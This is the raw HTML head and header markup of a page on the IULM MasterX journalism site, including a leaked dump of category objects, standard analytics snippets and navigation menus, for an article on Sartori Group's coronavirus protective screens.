""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1003)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1003)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4034)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4034)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2116)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2116)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16859 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/55010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=55010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Funcategorized%2Fcoronavirus-grafica-schermi-protettivi-sartori%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-55010 single-format-standard wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Coronavirus, dalla grafica agli schermi protettivi: l&#8217;iniziativa di Sartori Group</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
